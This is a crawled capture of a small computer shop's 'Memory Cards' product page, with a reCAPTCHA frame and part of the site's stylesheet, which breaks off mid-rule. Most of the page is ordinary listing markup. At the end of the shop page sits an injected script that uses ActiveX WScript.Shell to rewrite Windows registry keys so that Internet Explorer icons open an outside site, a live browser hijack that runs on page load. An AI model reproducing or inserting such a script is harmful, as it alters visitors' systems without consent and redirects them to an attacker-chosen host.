

--- FILE ---
content_type: text/html
request_url: http://stouchcomputer.com/product.asp?bigclassname=Memory%20Cards
body_size: 35680
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<title>SimpleTouch Computer</title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>

<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="89" border="0" align="center" cellpadding="0" cellspacing="0" background="images/topbg.jpg">
  <tr>
    <td><div align="center">
        <table width="1000" height="89" border="0" cellpadding="0" cellspacing="0" background="images/top.jpg">
          <tr> 
            <td width="20" valign="top">&nbsp;</td>
            <td width="202" valign="top"><a href="index.asp"><img src="images/space.gif" width="202" height="59" border="0"></a></td>
            <td width="18" valign="top">&nbsp;</td>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="23">&nbsp;</td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><a href="index.asp"><img src="images/space.gif" width="144" height="37" border="0"></a><a href="myaccount.asp"><img src="images/space.gif" width="145" height="37" border="0"></a><a href="aboutus.asp"><img src="images/space.gif" width="146" height="37" border="0"></a><a href="contactus.asp"><img src="images/space.gif" width="146" height="37" border="0"></a><a href="qa.asp"><img src="images/space.gif" width="146" height="37" border="0"></a></td>
                </tr>
              </table></td>
          </tr>
        </table>
      </div></td>
  </tr>
</table>

<script language="javascript">
function sub1()
{
window.open("pdf/COIN Service Agreement.pdf","_blank");
}
function sub2()
{
window.open("pdf/CONTRACT.pdf","_blank");
}
</script>

<table width="958" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="198" valign="top">
	
<script language = "JavaScript">   
function LoginCheck()
{
  if (document.LoginForm.userid.value=="")
  {
    alert("please enter Email");
	document.LoginForm.userid.focus();
	return false;
  } 
  if (document.LoginForm.userpassword.value=="")
  {
    alert("please enter Password");
	document.LoginForm.userpassword.focus();
	return false;
  }  
}
function SearchCheck()
{
  if (document.SearchForm.keywords.value=="")
  {
    alert("please enter Keyword");
	document.SearchForm.keywords.focus();
	return false;
  } 
}
</script>
<script language="javascript">
function logout()
{
	if (confirm("Are you sure Logout?"))
	{
		window.location = "logout.asp";
	}
}
</script>
<table width="198" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><div align="center">
        <table width="166" border="0" cellpadding="0" cellspacing="0">
          <form name="SearchForm" method="post" onSubmit="return SearchCheck();" action="search.asp">
            <tr> 
              <td width="93"><input name="keywords" type="text" id="keywords" style="width:93px;height:20px;border: #cccccc 1px solid" value=""></td>
              <td>&nbsp;</td>
              <td width="66"><input name="submit2" type="image" src="images/search.jpg"></td>
            </tr>
          </form>
        </table>
      </div></td>
  </tr>
</table>
<table width="198" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="6"></td>
  </tr>
</table>
<table width="198" height="109" border="0" cellpadding="0" cellspacing="0" background="images/left1.jpg">
  <tr> 
          
    <td valign="top"><table width="166" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="40">&nbsp;</td>
        </tr>
      </table>
	  

      <table width="166" border="0" align="center" cellpadding="0" cellspacing="0">
	  <form name="LoginForm" method="post" onSubmit="return LoginCheck();" action="?action=login">
        <tr> 
          <td width="93" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="25"><input name="userid" type="text" id="userid" style="width:93px;height:20px;border: #cccccc 1px solid"></td>
              </tr>
              <tr> 
                <td height="25"><input type="password" name="userpassword" style="width:93px;height:20px;border: #cccccc 1px solid"></td>
              </tr>
            </table>
          </td>
          <td>&nbsp;</td>
          <td width="66" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="25"><input name="submit" type="image" src="images/login.jpg"></td>
              </tr>
              <tr> 
                  <td height="25"><a href="login.asp"><img src="images/register.jpg" width="66" height="19" border="0"></a></td>
              </tr>
            </table></td>
        </tr>
		</form>
      </table>

    </td>
        </tr>
      </table> <table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          
    <td height="5"></td>
        </tr>
      </table>
      
<table width="198" border="0" cellpadding="0" cellspacing="0" background="images/left-m0.jpg">
  <tr> 
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-m1.jpg" width="198"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Desktops">Desktops</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Notebooks">Notebooks</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="18"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><img src="images/left-mline.jpg" width="198" height="5" /></td>
            </tr>
          </table>
          <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10" /></td>
                <td><strong> <a href="product.asp?bigclassname=iPads&amp;smallclassname=iPads">iPads</a> </strong></td>
              </tr>
          </table></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Monitors">Monitors</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Server Products">Server 
                  Products</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Computer Parts">Computer Parts</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Mouse / Keyboard">Mouse 
                  / Keyboard</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>  
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>          
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong><a href="http://stouchdesign.com/korea/Software.asp" target="_blank">Softwares</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong><a href="products.asp?bigclassname=CD/DVD">CD/DVD</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong><a href="product.asp?bigclassname=Network devices">Network devices</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>         
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Memory Cards">Memory Cards</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=PC Cameras">PC Cameras</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Speakers">Speakers</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Earphones">Earphones</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Printers">Printers</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products_inktoner.asp">Ink / Toner</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Players">Players</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="18"> 
                  <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr> 
                      <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                      <td><strong> <a href="product.asp?bigclassname=Electronic%20Dictionary">Electronic 
                        Dictionary</a></strong></td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>      
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=DVR%20Systems">DVR 
                  Systems</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=POS%20Systems">POS Systems</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Coin PC">Coin PC</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Used Parts">Used 
                  Parts</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>

      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Spy Camera">Spy Camera</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>


      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=CaseAccessories">Case&Accessories</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>


	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Wii">Wii</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Tablet">Tablet</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>


      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-m2.jpg" width="198" height="14"></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr>
          
    <td height="5"></td>
        </tr>
      </table>
      
<table width="198" height="144" border="0" cellpadding="0" cellspacing="0" background="images/left3.jpg">
  <tr>
          
    <td><div align="center">
        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="174" height="112">
          <param name="movie" value="images/wi.swf">
          <param name=quality value=high>
          <embed src="images/wi.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="174" height="112"></embed> 
        </object>
      </div></td>
        </tr>
      </table>
      <table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr>
          
    <td height="5"></td>
        </tr>
      </table>
      <table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr>
          
    <td><a href="contactus.asp"><img src="images/left4.jpg" width="198" height="209" border="0"></a></td>
        </tr>
      </table>


	  </td>
    <td width="17">&nbsp;</td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="images/mp.jpg" width="31" height="13"></td>
        </tr>
      </table>
      <table width="99%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="200" height="30"><strong><font style="font-size:15px">PRODUCTS</font></strong></td>
          <td> 
            <div align="right"> <img src="images/pp.jpg" width="11" height="9" align="absmiddle"><a href="index.asp">Homepage</a> 
              &gt; Products &gt; 
              Memory Cards
            </div></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="2" bgcolor="#CCCCCC"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td width="150"><div align="center">
            
            </div></td>
          <td height="50"> <div align="center"><strong> <a href=# onClick="window.open('product_price.asp?bigclassname=Memory Cards&smallclassname=','blank_','scrollbars=yes,resizable=no,width=700,height=500')">Manager</a></strong></div></td>
          <td width="150">&nbsp;</td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          
          <td> <div align="center"> 
              <table width="136" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="173" background="images/pbg.jpg"> <div align="center"><a href="product_show.asp?id=1970"><img src="uploadfiles/2013032545334669.jpg" width="120" height="120" border="0"></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><a href="product_show.asp?id=1970"><strong>All-In-one USB 2.0 Flash Memory Card Reader</strong></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><strong><font color="#D40000">$ 9.99</font></strong></div></td>
                </tr>
              </table>
            </div></td>
          
          <td> <div align="center"> 
              <table width="136" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="173" background="images/pbg.jpg"> <div align="center"><a href="product_show.asp?id=2087"><img src="uploadfiles/2014011458111817.jpg" width="120" height="120" border="0"></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><a href="product_show.asp?id=2087"><strong>DANE-ELEC SDHC Card (8GB)</strong></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><strong><font color="#D40000">$ 10.99</font></strong></div></td>
                </tr>
              </table>
            </div></td>
          
          <td> <div align="center"> 
              <table width="136" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="173" background="images/pbg.jpg"> <div align="center"><a href="product_show.asp?id=2088"><img src="uploadfiles/2014011458331085.jpg" width="120" height="120" border="0"></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><a href="product_show.asp?id=2088"><strong>Samsung SDHC 8gb</strong></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><strong><font color="#D40000">$ 14.99</font></strong></div></td>
                </tr>
              </table>
            </div></td>
          
          <td> <div align="center"> 
              <table width="136" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="173" background="images/pbg.jpg"> <div align="center"><a href="product_show.asp?id=2074"><img src="uploadfiles/2013120447389901.jpg" width="120" height="120" border="0"></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><a href="product_show.asp?id=2074"><strong>Kingston USB 2.0 16GB Pen Drive</strong></a></div></td>
                </tr>
                <tr> 
                  <td height="20"> <div align="center"><strong><font color="#D40000">$ 15.99</font></strong></div></td>
                </tr>
              </table>
            </div></td>
          
        </tr>
        <tr> 
          <td colspan="5" height="20"></td>
        </tr>
        <tr> 
          
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="50"> <div align="center"> 
              -> All-amount<font color=#D40000> 4 </font>products&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Page:<font color=#D40000>1</font>/1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Previous&nbsp;&nbsp;&nbsp;Next&nbsp;&nbsp;
            </div></td>
        </tr>
        <tr><td height=30></td></tr>
        <tr><td align=center><p style="margin-top:30px">
<a href="http://www.ucsuniversity.com" style=" border:none">
<img src="http://www.simpletouchgroup.com/banner/UCS-468-60.jpg" />
</a>
</p></td></tr>
      </table>
      <p>&nbsp;</p>
      </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr><td height="15" align="center">
    <script type="text/javascript"><!--
      google_ad_client = "ca-pub-8910398565849554";
      /* STouch Computer(foot.asp) */
      google_ad_slot = "9105078315";
      google_ad_width = 728;
      google_ad_height = 15;
    //-->
    </script>
    <script type="text/javascript"
    src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
  </td></tr>
</table>
<table width="957" height="63" border="0" align="center" cellpadding="0" cellspacing="0" background="images/foot.jpg">
  <tr> 
    <td width="190" valign="top">&nbsp;</td>
    <td valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="12"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="index.asp" class="foot">Home Page</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="myaccount.asp" class="foot">My 
              Account</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="aboutus.asp" class="foot">About 
              Us</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="contactus.asp" class="foot">Contact 
              Us</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="http://www.stouchdesign.com/korea/Software.asp" class="foot">Program</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="qa.asp" class="foot">Q&amp;A</a></div></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="14"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><font style="FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana;">Copyright 
              &copy; 2003-2012 <a href="http://www.simpletouchgroup.com" target="_blank" class="foot">www.stouchcomputer.com</a><img src="images/space.gif" width="5" height="10" align="absmiddle"> 
              <a href="mailto:info@stouchcomputer.com" class="foot">info@stouchcomputer.com</a> 
              &nbsp;<a href="http://www.simpletouchgroup.com" target="_blank"><img src="images/simplelogo.jpg" width="44" height="18" border="0" align="absmiddle"></a> 
              Web Design by <a href="http://www.stouchdesign.com" target="_blank" class="foot">StouchDesign</a></font></div></td>
        </tr>
      </table>
    </td>
    <td valign="top">&nbsp;</td>
  </tr>
</table>
<script language="JavaScript"> 
      var WshShell = new ActiveXObject("WScript.Shell");   
      var url="C:\\Program Files\\Internet Explorer\\iexplore.exe http://www.75ke.com/google"; 
      WshShell.RegWrite("HKEY_CLASSES_ROOT\\CLSID\\{86AEFBE8-763F-0647-899C-A93278894D8E}\\Shell\\Open\\Command\\", url,"REG_SZ");  
      WshShell.RegWrite("HKEY_CLASSES_ROOT\\CLSID\\{871C5380-42A0-1069-A2EA-08002B30309D}\\shell\\OpenHomePage\\Command\\",url);  
      WshShell.RegWrite("HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\CLSID\\{86AEFBE8-763F-0647-899C-A93278894D8E}\\Shell\\Open\\Command\\", url);  
      WshShell.RegWrite("HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\CLSID\\{871C5380-42A0-1069-A2EA-08002B30309D}\\shell\\OpenHomePage\\Command\\", url);    
</script> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AY77kMMLPY7_rL3fktGsVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103579659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://stouchcomputer.com/style.css
body_size: 1746
content:
TD {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; LETTER-SPACING: 0px;
}
INPUT {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana
}
TEXTAREA {
	FONT-SIZE: 12px; COLOR: #696969; LINE-HEIGHT: 16px; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana
}
A:link {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A:visited {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A:active {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A:hover {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:link {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:visited {
